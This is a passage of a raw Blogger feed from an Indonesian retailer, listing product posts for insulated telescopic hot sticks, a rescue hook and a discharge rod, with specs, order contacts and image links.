Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Pemotong Cabang Superhandle 3mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-detektor-tegangan-hasegawa-hss-25b.html\"\u003EJual Detektor Tegangan HASEGAWA HSS- 25B \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-high-voltage-sensorlink-radio-ampstik.html\"\u003EJual High Voltaage Sensorlink Radio Ampstik\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-isolasi-sambungan-kabel-hasegawa-hst70.html\"\u003EJual Isolasi Sambungan Kabel Hasegawa HST70\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7102773963554183733\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-pemotong-cabang-superhandle-3mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7102773963554183733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7102773963554183733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-pemotong-cabang-superhandle-3mtr.html","title":"Jual Pemotong Cabang Superhandle 3mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8NhlqYEnp4qtzILMTsdvS06aFsXDVowZ4541q6SuVu4YAZ18uw2NOqr4-5guYmJvgJzgBpwCJdJ7GSO_MsmM0dw3gULoOETdX7QKdEFyKlATc3whu30Qbp7Rtvdy_mP3tVHo9AZGXViHnWn-Nh7hoxiQ9IVTlh0z7OcXsdrNFTrC6Q7bDbH50jhAHnew8\/s72-c\/jual-pemotong-cabang-superhandle-3mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-668124815028881247"},"published":{"$t":"2025-05-30T20:05:00.000-07:00"},"updated":{"$t":"2025-05-30T20:05:26.285-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Telescopic Hot Stick Isolasi T\u0026I 10,5mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Telescopic Hot Stick Isolasi T\u0026amp;I 10,5mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1aqCaMmSJwTJJtawLopRSQEbPr5ENtRYuYkepQ7VM0qg6XijMRdQ3p9V2l42D3k-eCLW668RThSBRFv8NMkqOf0I-Z-rLwzM_LZL1F2EGG1TEq4cSKK_THEBVOS_EaoX7-1Z7Pm0BAg2k2JNr-ypMfYcR71fm2W96FgGC2yrI0NjhvreiYy0E8vwIEEWK\/s300\/jual-telescopic-hot-stick-isolasi-t\u0026amp;i-10-5mtr.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Telescopic Hot Stick Isolasi T\u0026amp;I 10,5mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1aqCaMmSJwTJJtawLopRSQEbPr5ENtRYuYkepQ7VM0qg6XijMRdQ3p9V2l42D3k-eCLW668RThSBRFv8NMkqOf0I-Z-rLwzM_LZL1F2EGG1TEq4cSKK_THEBVOS_EaoX7-1Z7Pm0BAg2k2JNr-ypMfYcR71fm2W96FgGC2yrI0NjhvreiYy0E8vwIEEWK\/s16000\/jual-telescopic-hot-stick-isolasi-t\u0026amp;i-10-5mtr.png\" title=\"Jual Telescopic Hot Stick Isolasi T\u0026amp;I 10,5mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTelescopic Hot Stick T\u0026amp;I\u003Cbr \/\u003E\nFeatures:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTriangular-shaped design keeps the sections aligned during extension and retraction.\u003Cbr \/\u003E\nPush button release for stick extension and retraction.\u003Cbr \/\u003E\nTelescopic design allows for easy assembly, storage and transportation.\u003Cbr \/\u003E\nWithstands voltage rating of 100kV from 30cm for 1 minutes.\u003Cbr \/\u003E\nUniversal end fitting accepts a wide variety of standard attachments.\u003Cbr \/\u003E\nHighly visible yellow tip section.\u003Cbr \/\u003E\nEasy-to-replace sections.\u003Cbr \/\u003E\nCarrying bag included.\u003Cbr \/\u003E\nOptional integrated height measurement scale.\u003Cbr \/\u003E\nComplies with IEC 62193 safety standard.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Telescopic Hot Stick Isolasi T\u0026amp;I 10,5mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-llc-35-70-mm-grounding-instalasi.html\"\u003EJual LLC 35 – 70 MM Grounding Instalasi Listrik \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-ritz-vtt-1-9-hot-stick-triagular-12mtr.html\"\u003EJual RITZ VTT 1\/9 Hot Stick Triangular 12mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-kabel-break-out-150kv-custem-12mtr.html\"\u003EJual Kabel Break Out Custem 20mtr Clamp Type C\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/668124815028881247\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-telescopic-hot-stick-isolasi-t-i-10-5mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/668124815028881247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/668124815028881247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-telescopic-hot-stick-isolasi-t-i-10-5mtr.html","title":"Jual Telescopic Hot Stick Isolasi T\u0026I 10,5mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1aqCaMmSJwTJJtawLopRSQEbPr5ENtRYuYkepQ7VM0qg6XijMRdQ3p9V2l42D3k-eCLW668RThSBRFv8NMkqOf0I-Z-rLwzM_LZL1F2EGG1TEq4cSKK_THEBVOS_EaoX7-1Z7Pm0BAg2k2JNr-ypMfYcR71fm2W96FgGC2yrI0NjhvreiYy0E8vwIEEWK\/s72-c\/jual-telescopic-hot-stick-isolasi-t\u0026i-10-5mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4814808665844863940"},"published":{"$t":"2025-05-30T17:19:00.000-07:00"},"updated":{"$t":"2025-05-30T17:19:45.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Gagang Telescopic RITZ VTT 1\/8 10,5mtr"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Gagang Telescopic RITZ VTT 1\/8 10,5mtr  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmxCo6d_1XlyRVqKFD1GWB4DdhnyEM7D0o7kTBHCsh0umelQ7roroxM9wXNZCxQ_rdpGTriKqXWUjjhafeiZ6Nl8dhzivx63gTYeEi2YH_nS3IKfCBsOQMEBoUnizq5y-z2T97clijr-g4iRiJEVHXEE35RtOLoqiWUASL5y5nmTN1QclrEXI6gIdiLSGZ\/s300\/jual-gagang-telescopic-ritz-vtt-18-10-5mtr.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Gagang Telescopic RITZ VTT 1\/8 10,5mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmxCo6d_1XlyRVqKFD1GWB4DdhnyEM7D0o7kTBHCsh0umelQ7roroxM9wXNZCxQ_rdpGTriKqXWUjjhafeiZ6Nl8dhzivx63gTYeEi2YH_nS3IKfCBsOQMEBoUnizq5y-z2T97clijr-g4iRiJEVHXEE35RtOLoqiWUASL5y5nmTN1QclrEXI6gIdiLSGZ\/s16000\/jual-gagang-telescopic-ritz-vtt-18-10-5mtr.png\" title=\"Jual Gagang Telescopic RITZ VTT 1\/8 10,5mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTelescopic Hot stick dapat menahan beban hingga 20 KV.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNo Of section : 8\u003Cbr \/\u003E\nExtended Length : 10.500 mm\u003Cbr \/\u003E\nRetracted Length : 1.720\u003Cbr \/\u003E\nBottom Section : 56 mm\u003Cbr \/\u003E\nWeight : 9kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Gagang Telescopic RITZ VTT 1\/8 10,5mtr , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-llc-35-70-mm-grounding-instalasi.html\"\u003EJual LLC 35 – 70 MM Grounding Instalasi Listrik \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-gagang-teleskopik-3-meter-untuk-pln.html\"\u003EJual Gagang Teleskopik 3 Meter Untuk PLN\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-kabel-break-out-150kv-custem-12mtr.html\"\u003EJual Kabel Break Out Custem 20mtr Clamp Type C\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4814808665844863940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-gagang-telescopic-ritz-1-8-10-5mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4814808665844863940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4814808665844863940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-gagang-telescopic-ritz-1-8-10-5mtr.html","title":"Jual Gagang Telescopic RITZ VTT 1\/8 10,5mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmxCo6d_1XlyRVqKFD1GWB4DdhnyEM7D0o7kTBHCsh0umelQ7roroxM9wXNZCxQ_rdpGTriKqXWUjjhafeiZ6Nl8dhzivx63gTYeEi2YH_nS3IKfCBsOQMEBoUnizq5y-z2T97clijr-g4iRiJEVHXEE35RtOLoqiWUASL5y5nmTN1QclrEXI6gIdiLSGZ\/s72-c\/jual-gagang-telescopic-ritz-vtt-18-10-5mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-410014596208917102"},"published":{"$t":"2025-05-30T17:14:00.000-07:00"},"updated":{"$t":"2025-05-30T17:14:56.399-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Gagang Teleskopik 3 Meter Untuk PLN"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Gagang Teleskopik 3 Meter Untuk PLN  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Oi2UkSPHDR87YfwGxcU6krlYylvRAQ9VYDVHhqDRsvaVty0NzQU2QtjUrEPL6EnQzTn-b2dmDop2imuVWWJOByqxZ7nzIm5KA5CmzfqcuQWDVvRkGI9YhcdSCCNx9OnM6fdcs9txEuMLZ3OGeejYJXDGJBvV2DJXp2BHuhgb_rrFTm9DLerNi_P74Nxb\/s300\/jual-gagang-teleskopik-3-meter-untuk-pln.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Gagang Teleskopik 3 Meter Untuk PLN\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Oi2UkSPHDR87YfwGxcU6krlYylvRAQ9VYDVHhqDRsvaVty0NzQU2QtjUrEPL6EnQzTn-b2dmDop2imuVWWJOByqxZ7nzIm5KA5CmzfqcuQWDVvRkGI9YhcdSCCNx9OnM6fdcs9txEuMLZ3OGeejYJXDGJBvV2DJXp2BHuhgb_rrFTm9DLerNi_P74Nxb\/s16000\/jual-gagang-teleskopik-3-meter-untuk-pln.png\" title=\"Jual Gagang Teleskopik 3 Meter Untuk PLN\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nTelescopic Hot Stick Triangular Super Handle adalah stick yang didesain untuk memberikan jarak aman dan perlindungan kepada para pekerja yang berhubungan langsung dengan jaringan listrik tegangan diatas 20kV\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuper Handle adalah Telescopic Hot Stick yang menyediakan beberapa ukuran sbb:\u003Cbr \/\u003E\n- Stick Super Handle 3meter\u003Cbr \/\u003E\n- Stick Super Handle 5 meter\u003Cbr \/\u003E\n- Stick Super Handle 7meter\u003Cbr \/\u003E\n- Stick Super Handle 10,5 meter\u003Cbr \/\u003E\n- Stick Super Handle 12 meter\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Gagang Teleskopik 3 Meter Untuk PLN , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-llc-35-70-mm-grounding-instalasi.html\"\u003EJual LLC 35 – 70 MM Grounding Instalasi Listrik \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-llc-kabel-50mm-grounding-150-240-mm.html\"\u003EJual LLC Kabel 50mm Grounding 150-240 MM\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-kabel-break-out-150kv-custem-12mtr.html\"\u003EJual Kabel Break Out Custem 20mtr Clamp Type C\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/410014596208917102\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-gagang-teleskopik-3-meter-untuk-pln.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/410014596208917102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/410014596208917102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-gagang-teleskopik-3-meter-untuk-pln.html","title":"Jual Gagang Teleskopik 3 Meter Untuk PLN"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Oi2UkSPHDR87YfwGxcU6krlYylvRAQ9VYDVHhqDRsvaVty0NzQU2QtjUrEPL6EnQzTn-b2dmDop2imuVWWJOByqxZ7nzIm5KA5CmzfqcuQWDVvRkGI9YhcdSCCNx9OnM6fdcs9txEuMLZ3OGeejYJXDGJBvV2DJXp2BHuhgb_rrFTm9DLerNi_P74Nxb\/s72-c\/jual-gagang-teleskopik-3-meter-untuk-pln.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2762726736078777480"},"published":{"$t":"2025-02-03T00:50:00.000-08:00"},"updated":{"$t":"2025-02-03T00:50:00.291-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Alat Penarik Orang Kesetrum Resque 36kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alat Penarik Orang Kesetrum Resque 36kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd91CKzhBycQGwm9L1xzq5jviYzW_YtbktEjIPWYNlNhXehxMgOVrd4bjoDxnZuf8m75JF24ZcZZvjZmZgs8HE1c-igMizfOE-faoQHmrq-zFZwfKEpahopI-zAmKF8TWfjJ4br5errds_bwFc9EVoQpBucyRiMHB6J3A3fyZ3HbQKZJ5KgZFg7TYbfyWx\/s300\/jual-alat-penarik-orang-kesetrum-resque-36kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Penarik Orang Kesetrum Resque 36kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd91CKzhBycQGwm9L1xzq5jviYzW_YtbktEjIPWYNlNhXehxMgOVrd4bjoDxnZuf8m75JF24ZcZZvjZmZgs8HE1c-igMizfOE-faoQHmrq-zFZwfKEpahopI-zAmKF8TWfjJ4br5errds_bwFc9EVoQpBucyRiMHB6J3A3fyZ3HbQKZJ5KgZFg7TYbfyWx\/s16000\/jual-alat-penarik-orang-kesetrum-resque-36kv.png\" title=\"Jual Alat Penarik Orang Kesetrum Resque 36kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nStick resque hook atau hook pole resque adalah alat keselamatan untuk evakuasi korban yang terkena aliran listrik bertegangan tinggi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRange operasional 36kv\u003Cbr \/\u003E\nPanjang stick isolasi 2 meter\u003Cbr \/\u003E\nDiameter Hook 46 cm\u003Cbr \/\u003E\nDiameter Stick 1,5 inch\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Penarik Orang Kesetrum Resque 36kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-stick-discharge-rod-isolasi-2mtr-up-to-70kv.html\"\u003EJual Stick Discharge Rod  Isolasi 2mtr up to 70kv  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-deteksi-listrik-hasegawa-hst70.html\"\u003EJual  Alat Deteksi Listrik Hasegawa HST70\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-pole-pruner-manual-forza-3mtr.html\"\u003EJual Pole Pruner Manual Pruner Forza 3mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2762726736078777480\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-penarik-orang-kesetrum-resque-36kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2762726736078777480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2762726736078777480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-penarik-orang-kesetrum-resque-36kv.html","title":"Jual Alat Penarik Orang Kesetrum Resque 36kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd91CKzhBycQGwm9L1xzq5jviYzW_YtbktEjIPWYNlNhXehxMgOVrd4bjoDxnZuf8m75JF24ZcZZvjZmZgs8HE1c-igMizfOE-faoQHmrq-zFZwfKEpahopI-zAmKF8TWfjJ4br5errds_bwFc9EVoQpBucyRiMHB6J3A3fyZ3HbQKZJ5KgZFg7TYbfyWx\/s72-c\/jual-alat-penarik-orang-kesetrum-resque-36kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6490379775244770419"},"published":{"$t":"2025-02-03T00:44:00.000-08:00"},"updated":{"$t":"2025-02-03T00:44:50.267-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":" Jual Stick Discharge Rod Isolasi 2mtr up to 70kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Discharge Rod  Isolasi 2mtr up to 70kv   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvpdAlQw6zgdTJOAtGZvwTzWxUCvXb3ie6i5bE1Ih0ToLJTDCCvZqJSdQdWtMjRF_0aROCHqj1kA06exQy3Ucjnqv9KSHDra2-BQytErRxA6QLp_c9XAcjQEXWoYlJlrlwlJo_8RiL6c99OqLsuoo7muAfb_5FM4p39NpQhs3N5xeK_8nikiDuhXLRzEa-\/s300\/jual-stick-discharge-rod%20%20-isolasi-2mtr-up-to-70kv.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Discharge Rod Isolasi 2mtr up to 70kv\" border=\"0\" 